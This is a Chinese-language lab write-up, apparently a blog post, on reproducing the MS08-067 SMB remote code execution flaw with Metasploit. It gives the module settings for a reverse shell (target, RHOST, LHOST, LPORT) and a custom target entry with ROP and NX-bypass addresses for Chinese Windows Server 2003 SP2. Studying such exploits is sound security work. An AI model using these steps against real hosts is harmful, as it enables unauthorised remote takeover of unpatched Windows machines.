MS08-067 远程执行代码 漏洞复现



use 载入漏洞

通过“show options"可以查看所需要的设置;

yes 都是可填的



使用" show targets"可以查看渗透攻击模块可以成功攻击的平台;

我们这里可以看到 有 windos 2003 sp1,sp2 ,xp,2000 更具系统选择利用的payload



即 设置”set target 34"

设置攻击目标“set RHOST 目标ip地址”

设置回传端口"set LPORT 5000"

设置主机ip" set LHOST 主机ip“

运行exploit就可以看到成果了 等待反弹shell 但是这里遇到一个问题我的windows server 2003系统是中文的 不是英文的所以需要对ms08_067_netapi_ser2003_zh.rb



进行修改 重新打开终端 然后切换到已下目录:/usr/share/metasploit-framework/modules/exploits/windows/smb





在ms08_067_netapi_ser2003_zh.rb中增加以下代码,修改是4个指针地址

['Windows 2003 SP2 Chinese (NX)',

{

'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL (0x4EC3)

'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL(0x565DC3)

'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL(0xFFE4)

'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL

'Scratch' => 0x00020408,

}

],

输入

vim ms08_067_netapi_ser2003_zh.rb

:set number

输入 /Windows 2003 SP2

这里我们帮他构建一个 652 -659行复制 输入 10y 回车

在p 复制到你想要的地方

在退出 exit 输入 msfconsole



从新复现上面的步骤 search targets 可以看到我们刚刚添加的中文利用版本

重复上面的步骤 发现

让 目标重启 应该目标机已经崩溃

尝试重启目标主机,执行相同操作,攻击成功。

浙公网安备 33010602011771号

浙公网安备 33010602011771号